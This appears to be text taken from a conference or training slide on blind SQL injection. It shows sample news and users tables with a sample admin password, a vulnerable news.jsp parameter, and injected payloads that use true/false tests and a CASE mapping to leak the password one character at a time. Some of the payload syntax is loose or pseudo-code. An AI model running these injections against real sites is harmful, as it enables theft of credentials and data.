

# Blind SQLi: Mappable method cause blind hurts too
`news` table			id|real_id|data
						1 |348 |Bomb news
						3 |349 |Sex news
						7 |391 |Antrax news
`users` table		id|username|password
						1 |Admin |h£((B0y
news.jsp?reference=123 <-- SQLi
news.jsp?reference=' AND 1=0 OR 1=1 <-- first news
news.jsp?reference=' AND 1=0 OR 1=0 <-- news not found
news.jsp?reference=' AND 1=0 OR
case(first_char((select password from `users`)))
when(1)then(1)when(2)then(3)when(3)then(7)
IT'S MAGIC!!!